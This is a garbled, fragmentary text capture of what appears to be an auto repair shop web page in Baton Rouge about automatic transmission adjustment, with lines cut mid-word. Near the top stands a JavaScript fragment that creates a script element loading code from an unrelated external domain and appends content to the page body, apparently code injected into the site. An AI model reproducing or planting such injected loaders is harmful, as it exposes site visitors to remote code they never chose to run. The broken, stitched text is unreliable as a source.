
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
ion Need an Adjustment?
ions are exactly that; automatic. However, there are a couple of compo
ng like it should. At Dale's Auto Repair in Baton Rouge, our team of exp